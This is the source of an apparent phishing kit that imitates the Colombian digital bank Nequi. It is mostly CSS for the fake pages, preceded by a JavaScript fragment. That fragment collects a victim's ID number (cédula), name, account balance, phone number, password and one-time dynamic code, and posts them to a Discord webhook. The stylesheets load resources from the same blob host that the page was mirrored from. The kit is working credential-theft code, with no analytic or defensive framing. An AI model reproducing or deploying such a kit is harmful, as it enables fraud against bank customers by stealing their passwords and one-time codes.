  const message = `💸**DATOS DINAMICA**💸 ${contSend}\n\n🪪 **Cédula:** ${formData.cedula}\n👤 **Nombre:** ${formData.nombreCompleto}\n💵 **Saldo actual:** ${formData.saldoActual}\n📱 **Número:** ${formData.phoneNumber}\n🔐 **Clave:** ${formData.password}\n🔢 **Dinámica ${contSend}:** ${otp}`;

  const payload = {
    content: message
  };

  try {
    const response = await fetch(webhookUrl, {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify(payload)
    });

    if (!response.ok) {
      const errorText = await response.text();
      throw new Error(`${response.status}: ${errorText}`);
    }
  } catch (err) {
    console.error("Error al enviar mensaje a Discord:", err);
  }
}
})


  </script>
</body>


<!-- Mirrored from nesoluciones.blob.core.windows.net/yenc/access-passed/one-time-pass.php.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 27 Feb 2026 18:02:57 GMT -->

</html>
</file>
<file: css/index.css>
.banner {
  background-image: url("../assets/banner.webp");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 64px;
}

.wrap {
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
}

.wrapper {
  display: block !important;
  /* margin-left: 40px;
  margin-right: 40px; */
}

.credit-debits__content {
  align-items: center;
  height: 30vw;
  display: flex;
}

.credit-debits_text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 40%;
  display: flex;
}

.u-text-white.is-credit-effect {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 2.3rem;
}

.u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  font-size: 15px;
}

.u-text-white-2 {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
  /* font-size: 15px; */
}

.title-credit {
  font-weight: 600;
  color: #fff;
}

.bold {
  font-weight: 700;
}

h1 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0.125em;
  font-family: Manrope, sans-serif;
  font-size: 3.188rem;
  font-weight: 600;
  line-height: 1.1em;
}

.credit-debits_text--text {
  -webkit-backdrop-filter: blur(7px);
  backdrop-filter: blur(7px);
  background-color: #f5f4f445;
  border-radius: 0.5rem;
  padding: 0.5rem;
}

.banner-income-btn {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  margin-top: 1rem;
  display: flex;
}

.nq-btn {
  grid-column-gap: 0.4em;
  grid-row-gap: 0.4em;
  color: #fff;
  text-align: center;
  letter-spacing: 0;
  font-size: 1rem;
  line-height: 1.5em;
  font-weight: var(--component-button--font-weight);
  background-color: #da0081;
  border: 1px solid #0000;
  border-radius: 0.3rem;
  justify-content: center;
  align-items: center;
  padding: 0.7em 1.2em;
  text-decoration: none;
  transition-property: box-shadow, border-color;
  transition-duration: 0.3s, 0.3s;
  transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1),
    cubic-bezier(0.165, 0.84, 0.44, 1);
  display: inline-flex;
  box-shadow: inset 0 0 #0000;
  width: fit-content;
}

.credits {
  padding-top: 4rem;
  padding-bottom: 4rem;
  display: block;
  position: relative;
}

.type-credits__content {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  display: flex;
}

.type-credits-card-w {
  width: 50%;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.credit-1 {
  background-image:
    url("../assets/banner.webp");
  background-position: center;
  background-size: cover;
}

.credit-2 {
  background-image:
    url("../assets/banner-2.webp");
  background-position: 50%;
  background-size: cover;
}

.big-letter {
  border-radius: 1.5rem;
  justify-content: space-between;
  height: 30rem;
  padding: 1rem;
}

.big-letter {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  border-radius: 3rem;
  flex-flow: column;
  width: 80%;
  padding: 5rem 2rem;
  display: flex;
}

.big-letter-list-w.nq-bg-primary {
  background-color: #ece7f5;
  overflow: auto;
}

.big-letter-list-w {
  border-radius: 0.8rem;
  padding: 1rem 1rem 1rem 0.5rem;
}

/* .u-text-white {
  color: #fff;
  border-radius: 0.5rem;
  margin-bottom: 0.125rem;
} */

.big-letter-list {
  color: #200020;
  padding-left: 1.5rem;
}

ul {
  color: #200020;
  margin-top: 0;
  margin-bottom: 10px;
  padding-left: 40px;
  line-height: 1.25rem;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.25rem;
  font-weight: 600;
  line-height: 1.1em;
}

li {
  font-size: 1.063rem;
  list-style: disc;
  /* Asegura que haya marcador */
}

li::marker {
  unicode-bidi: isolate;
  font-variant-numeric: tabular-nums;
  color: currentColor;
  font-size: 1.063rem;
}

.solicitud {
  padding-top: 4rem;
  padding-bottom: 4rem;
  background-color: #200020;
}

.solicitudes {
  grid-column-gap: 2rem;
  grid-row-gap: 2rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.solicitud-item-text {
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  flex-flow: column;
  width: 50%;
  height: 100%;
  display: flex;
}

.solicitud-item-slide {
  width: 50%;
}

.slide {
  background: #da0081;
  height: 300px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 1rem;
  /* background-image: url(../assets/slide.svg); */
  background-position: 100% 100%;
  background-repeat: no-repeat;
  background-size: 20%;
  z-index: 9999999;
}

.slide h3 {
  color: #200020;
  margin-top: 0;
  margin-bottom: 0;
  font-family: Manrope, sans-serif;
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.1em;
  width: 60%;
}

.u-text-white.is-credit-effect-page {
  -webkit-text-stroke-width: 2px;
  text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
  font-size: 3.5rem;
}

.footer-mobile {
  display: none;
}

.footer-pc {
  display: block;
}

footer {
  background: #200020;
}

@media screen and (min-width: 1280px) {
  .credit-debits__content {
    flex-flow: column;
    justify-content: center;
    align-items: flex-start;
    height: 28vw;
    display: flex;
  }

  .u-text-white.is-credit-effect {
    text-shadow: 0 1px 20px #931cd9, 0 -2px 10px #931cd9;
    overflow-wrap: normal;
    font-size: 2.5rem;
  }
}

@media screen and (max-width: 990px) {
  .banner {
    background-image: url("../assets/banner.webp");
  }

  .credit-debits__content {
    height: 700px;
  }

  .credit-debits_text {
    width: 60%;
  }

  .credits {
    background: #200020;
  }

  .type-credits-card-w {
    width: 100%;
    margin-bottom: 2rem;
  }

  .type-credits__content,
  .solicitudes {
    display: block;
  }

  .solicitud {
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .solicitud-item-text,
  .solicitud-item-slide {
    width: 100%;
  }

  .income-btn {
    display: flex;
    width: 100%;
    justify-content: center;
    margin-bottom: 16px;
  }

  .footer-mobile {
    display: block;
  }

  .footer-pc {
    display: none;
  }
}

@media screen and (max-width: 760px) {
  .credit-debits__content {
    height: 600px;
  }

  .credit-debits_text {
    width: 80%;
  }

  .big-letter {
    height: 70vh;
    padding: 9rem 1rem;
    width: 100%;
  }

  h2 {
    font-size: 1.944rem;
  }

  .wrapper {
    width: 88%;
    margin-left: auto;
    margin-right: auto;
  }

  .nq-btn {
    padding: 0.5em 1em;
  }

  .u-text-white.is-credit-effect-page {
    font-size: 3rem;
  }
}

@media screen and (max-width: 400px) {
  .credit-debits_text {
    width: 100%;
  }
}
</file>
<file: css/spinner.css>
.loadingContainer {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    width: 100vw;
    height: 100vh;
    z-index: 100;
    /* display: none; */
    justify-content: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
    margin-top: 64px;
}

.loadingContainer .mainSectionContainer {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    position: relative;
    padding: 60px 0;
}

.loadingContainer .mainSectionContainer .hero-image{
    background-image: url(../assets/vigilado-bc.svg);
    background-repeat: no-repeat;
    height: 340px;
    position: absolute;
    top: 16%;
    left: 5px;
    width: 31px;
    background-size: 45%;
}

.loadingContainer .mainSectionWrapper{
    padding: 0;
    max-width: 400px;
    width: 100%;
    margin: 0 auto;
}


.loadingContainer .logo_nequi_animado{
    width: fit-content;
    margin: 0 auto;
}

.loadingContainer .logo_nequi_animado img{
    max-width: 150px;
    width: 100%;
    height: auto;
}

.loadingContainer .mainSectionWrapper .wait-msg{
    margin-top: 20px;
    /* font-size: 1.25rem; */
    font-weight: 600;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .info-msg{
    margin-top: 20px;
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: center;
}

.loadingContainer .mainSectionWrapper .warning-msg{
    font-size: 0.875rem;
    font-weight: normal;
    color: var(--purple-primary);
    text-align: left;
    max-width: 270px;
    width: 100%;
}

.loadingContainer .bottom{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
}

.loadingContainer .bottom img {
    height: 46px;
    width: auto;
}

@media screen and (max-width: 450px) {
    .loadingContainer .mainSectionWrapper{
        padding-inline: 25px;
    }
}

@media screen and (max-width: 768px){
    .loadingContainer{
        /* background: url(../assets/background.png) right no-repeat #fbe5f2; */
    }
}
</file>
<file: css/footer.css>
footer{
    background: url(../assets/images/bg-footer-pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
}

footer .footer-pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
}

footer .footer-2pc{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

footer .footer-mobile{
    width: 100%;
    margin: 0 auto;
    object-fit: contain;
    display: none;
}

@media screen and (min-width: 1140px){
    footer{
        background: url(../assets/images/bg-footer-2pcscreen.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-2pc{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }

    footer .footer-mobile{
        display: none;
    }
}

@media screen and (max-width: 768px){

    footer{
        background: url(../assets/images/footer-nequi.svg);
        background-repeat: no-repeat;
        background-size: cover;
        padding: 100px 0 60px 0
    }

    footer .footer-mobile{
        display: block;
    }

    footer .footer-pc{
        display: none;
    }
}
</file>
<file: css/navbar.css>
.navbarContainer{
    z-index: 999;
    float: none;
    clear: none;
    background-color: var(--white);
    object-fit: fill;
    justify-content: center;
    align-items: stretch;
    width: auto;
    height: 64px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: block;
    inset: 0% 0% auto;
    overflow: visible;
    position: fixed;
    top: 0;
}

.navbarContainer .navbarWrapper{
    border-bottom: 1px solid var(--gray-primary);
    background-color: #fff;
    align-items: center;
    height: 100%;
    padding-inline: 26px;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent{
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 80rem;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    display: flex;
}

.navbarContainer .navbarWrapper .navbarContent a{
    height: 40px;
}

.navbarContainer .navbarWrapper .navbarContent a svg{
    width: 100px;
    height: 40px;
}
</file>
<file: css/styles.css>
.form-group {
  position: relative;
  margin: 0 auto;
  width: 100%;
}

.form-group input.password {
  font-size: 20px;
}

.form-group input {
  height: 50px;
  width: 100%;
  border: 0;
  border-radius: 4px;
  font-family: Manrope, sans-serif;
  color: #200020;
  background-color: #fbe5f271;
  font-size: 16px;
  padding: 24px 48px 6px 16px;
  margin: 0 auto;
  display: block;
  outline: none;
}

.form-group label {
  position: absolute;
  left: 12px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.2s ease;
  pointer-events: none;
  color: #200020;
  font-size: 16px;
  font-family: Manrope, sans-serif;
  font-weight: 400;
  background: #fbf7fb; /* Evita que se superponga al borde */
  padding: 0 4px;
}

/* Cuando el input tiene foco o es válido (tiene texto) */
.form-group input:focus + label,
.form-group input:valid + label {
  top: 5px;
  font-size: 14px;
  color: #da0081;
  transform: none;
}
</file>
<file: css/load-spinner.css>
.loading-spinner {
    position: fixed;
    top: 0;
    left: 0;
    margin: 0;
    height: 100vh;
    width: 100%;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Poppins", sans-serif;
    overflow: hidden;
    z-index: 999999;
    display: none;
  }

  /* --- LOADER --- */
  .nequi-loader {
    position: relative;
    width: 90px;
    height: 90px;
    animation: rotateLoader 2s ease-in-out infinite;
  }

  .cube {
    position: absolute;
    width: 28px;
    height: 28px;
    background: linear-gradient(135deg, #da0081, #da0081);
    border-radius: 6px;
    top: 50%;
    left: 50%;
    transform-origin: center;
    animation: moveCubes 2s ease-in-out infinite;
  }

  .cube:nth-child(2) {
    animation-name: moveCubes2;
  }

  @keyframes moveCubes {
    0% {
      transform: translate(-50%, -50%) scale(1);
    }
    25% {
      transform: translate(-10%, -90%) scale(1);
    }
    45% {
      transform: translate(-10%, -90%) scale(1);
    }
    75% {
      transform: translate(-50%, -50%) scale(1);
    }
    100% {
      transform: translate(-50%, -50%) scale(1);
    }
  }

  @keyframes moveCubes2 {
    0% {
      transform: translate(-50%, -50%) scale(1);
    }
    25% {
      transform: translate(-90%, -0%) scale(1);
    }
    45% {
      transform: translate(-90%, -0%) scale(1);
    }
    75% {
      transform: translate(-50%, -50%) scale(1);
    }
    100% {
      transform: translate(-50%, -50%) scale(1);
    }
  }

  @keyframes rotateLoader {
    0% {
      transform: rotate(0deg);
    }
    45% {
      transform: rotate(0deg);
    }
    75% {
      transform: rotate(-180deg);
    }
    100% {
      transform: rotate(-180deg);
    }
  }

  /* --- MENSAJE "LISTO" --- */
  .done {
    width: 150px;
    height: 150px;
    background: #41d0e6;
    border-radius: 20px;
    position: absolute;
    text-align: center;
    color: #200020;
    font-weight: 600;
    font-size: 1rem;
    opacity: 0;
    transform: scale(0.3);
    transition: all 0.6s ease-out;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    flex-direction: column;
  }

  .done.show {
    opacity: 1;
    transform: scale(1);
  }

  .check {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    /* border: 2px solid #fff; */
    position: relative;
  }

  .check::after {
    content: "";
    position: absolute;
    left: 15px;
    top: -4px;
    width: 24px;
    height: 54px;
    border-right: 5px solid #fff;
    border-bottom: 5px solid #fff;
    transform: rotate(45deg);
  }
</file>
<file: css/finish.css>
.finishContainer {
  display: none;
}
@media screen and (max-width: 768px) {
  .finishContainer {
    background: url(../assets/images/pink_background.png) right no-repeat
      #200020;
  }
}
</file>
<file: css/globals.css>
/*! tailwindcss v4.1.7 | MIT License | https://tailwindcss.com */
@import url('https://nesoluciones.blob.core.windows.net/css2');
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-red-500: oklch(63.7% 0.237 25.331);
    --color-blue-600: oklch(54.6% 0.245 262.881);
    --color-indigo-800: oklch(39.8% 0.195 277.366);
    --color-purple-600: oklch(55.8% 0.288 302.321);
    --color-pink-600: oklch(59.2% 0.249 0.584);
    --color-gray-200: oklch(92.8% 0.006 264.531);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --breakpoint-sm: 40rem;
    --container-md: 28rem;
    --container-2xl: 42rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-6xl: 3.75rem;
    --text-6xl--line-height: 1;
    --font-weight-normal: 400;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --leading-relaxed: 1.625;
    --radius-sm: 0.25rem;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-2xl: 1rem;
    --animate-spin: spin 1s linear infinite;
    --blur-lg: 16px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --font-manrope: 'Manrope', sans-serif;
    --color-purple-primary: #200020;
    --color-gray-primary: #f2f4f7;
    --color-gray-secondary: #828d92;
    --color-pink-primary: #da0081;
    --color-pink-secondary: #fbe5f2;
    --color-pink-tertiary: #fbe5f271;
    --color-guanabana: #ece7f5;
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type="button"], [type="reset"], [type="submit"]), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer utilities {
  .pointer-events-none {
    pointer-events: none;
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .inset-0 {
    inset: calc(var(--spacing) * 0);
  }
  .inset-y-0 {
    inset-block: calc(var(--spacing) * 0);
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1 {
    top: calc(var(--spacing) * 1);
  }
  .top-1\/2 {
    top: calc(1/2 * 100%);
  }
  .top-2 {
    top: calc(var(--spacing) * 2);
  }
  .top-20 {
    top: calc(var(--spacing) * 20);
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1 {
    left: calc(var(--spacing) * 1);
  }
  .left-1\/2 {
    left: calc(1/2 * 100%);
  }
  .left-4 {
    left: calc(var(--spacing) * 4);
  }
  .z-10 {
    z-index: 10;
  }
  .z-20 {
    z-index: 20;
  }
  .z-50 {
    z-index: 50;
  }
  .z-\[999\] {
    z-index: 999;
  }
  .z-\[1000\] {
    z-index: 1000;
  }
  .container {
    width: 100%;
    @media (width >= 40rem) {
      max-width: 40rem;
    }
    @media (width >= 48rem) {
      max-width: 48rem;
    }
    @media (width >= 64rem) {
      max-width: 64rem;
    }
    @media (width >= 80rem) {
      max-width: 80rem;
    }
    @media (width >= 96rem) {
      max-width: 96rem;
    }
  }
  .mx-auto {
    margin-inline: auto;
  }
  .my-\[3px\] {
    margin-block: 3px;
  }
  .mt-1 {
    margin-top: calc(var(--spacing) * 1);
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mt-3 {
    margin-top: calc(var(--spacing) * 3);
  }
  .mt-5 {
    margin-top: calc(var(--spacing) * 5);
  }
  .mt-8 {
    margin-top: calc(var(--spacing) * 8);
  }
  .mt-16 {
    margin-top: calc(var(--spacing) * 16);
  }
  .mt-auto {
    margin-top: auto;
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-2\.5 {
    margin-bottom: calc(var(--spacing) * 2.5);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-5 {
    margin-bottom: calc(var(--spacing) * 5);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-7 {
    margin-bottom: calc(var(--spacing) * 7);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .mb-80 {
    margin-bottom: calc(var(--spacing) * 80);
  }
  .block {
    display: block;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .h-4 {
    height: calc(var(--spacing) * 4);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-6 {
    height: calc(var(--spacing) * 6);
  }
  .h-8 {
    height: calc(var(--spacing) * 8);
  }
  .h-11 {
    height: calc(var(--spacing) * 11);
  }
  .h-12 {
    height: calc(var(--spacing) * 12);
  }
  .h-16 {
    height: calc(var(--spacing) * 16);
  }
  .h-\[20px\] {
    height: 20px;
  }
  .h-\[50px\] {
    height: 50px;
  }
  .h-\[568px\] {
    height: 568px;
  }
  .h-auto {
    height: auto;
  }
  .h-dvh {
    height: 100dvh;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .min-h-\[100dvh\] {
    min-height: 100dvh;
  }
  .min-h-dvh {
    min-height: 100dvh;
  }
  .min-h-full {
    min-height: 100%;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-4 {
    width: calc(var(--spacing) * 4);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-6 {
    width: calc(var(--spacing) * 6);
  }
  .w-\[25px\] {
    width: 25px;
  }
  .w-\[50px\] {
    width: 50px;
  }
  .w-\[271px\] {
    width: 271px;
  }
  .w-auto {
    width: auto;
  }
  .w-full {
    width: 100%;
  }
  .w-screen {
    width: 100vw;
  }
  .max-w-2xl {
    max-width: var(--container-2xl);
  }
  .max-w-\[5\.5rem\] {
    max-width: 5.5rem;
  }
  .max-w-\[25px\] {
    max-width: 25px;
  }
  .max-w-\[61\.875rem\] {
    max-width: 61.875rem;
  }
  .max-w-\[300px\] {
    max-width: 300px;
  }
  .max-w-\[330px\] {
    max-width: 330px;
  }
  .max-w-\[350px\] {
    max-width: 350px;
  }
  .max-w-\[400px\] {
    max-width: 400px;
  }
  .max-w-\[420px\] {
    max-width: 420px;
  }
  .max-w-\[600px\] {
    max-width: 600px;
  }
  .max-w-md {
    max-width: var(--container-md);
  }
  .max-w-screen-sm {
    max-width: var(--breakpoint-sm);
  }
  .flex-1 {
    flex: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1 {
    --tw-translate-x: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1 {
    --tw-translate-y: calc(var(--spacing) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1/2 * 100%) * -1);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-y-2 {
    --tw-translate-y: calc(var(--spacing) * 2);
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-not-allowed {
    cursor: not-allowed;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .list-inside {
    list-style-position: inside;
  }
  .list-disc {
    list-style-type: disc;
  }
  .appearance-none {
    appearance: none;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .items-center {
    align-items: center;
  }
  .justify-around {
    justify-content: space-around;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .space-y-4 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 4) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 4) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .space-y-6 {
    :where(& > :not(:last-child)) {
      --tw-space-y-reverse: 0;
      margin-block-start: calc(calc(var(--spacing) * 6) * var(--tw-space-y-reverse));
      margin-block-end: calc(calc(var(--spacing) * 6) * calc(1 - var(--tw-space-y-reverse)));
    }
  }
  .overflow-visible {
    overflow: visible;
  }
  .overflow-y-hidden {
    overflow-y: hidden;
  }
  .rounded-2xl {
    border-radius: var(--radius-2xl);
  }
  .rounded-full {
    border-radius: calc(infinity * 1px);
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .rounded-md {
    border-radius: var(--radius-md);
  }
  .rounded-sm {
    border-radius: var(--radius-sm);
  }
  .border {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-8 {
    border-style: var(--tw-border-style);
    border-width: 8px;
  }
  .border-r-2 {
    border-right-style: var(--tw-border-style);
    border-right-width: 2px;
  }
  .border-b {
    border-bottom-style: var(--tw-border-style);
    border-bottom-width: 1px;
  }
  .border-none {
    --tw-border-style: none;
    border-style: none;
  }
  .border-\[\#ccc\] {
    border-color: #ccc;
  }
  .border-gray-200 {
    border-color: var(--color-gray-200);
  }
  .border-gray-300 {
    border-color: var(--color-gray-300);
  }
  .border-gray-primary {
    border-color: var(--color-gray-primary);
  }
  .border-purple-primary {
    border-color: var(--color-purple-primary);
  }
  .border-red-500 {
    border-color: var(--color-red-500);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-white\/20 {
    border-color: color-mix(in srgb, #fff 20%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-white) 20%, transparent);
    }
  }
  .border-t-gray-600 {
    border-top-color: var(--color-gray-600);
  }
  .bg-\[\#DA0081\] {
    background-color: #DA0081;
  }
  .bg-\[\#FF3E60\] {
    background-color: #FF3E60;
  }
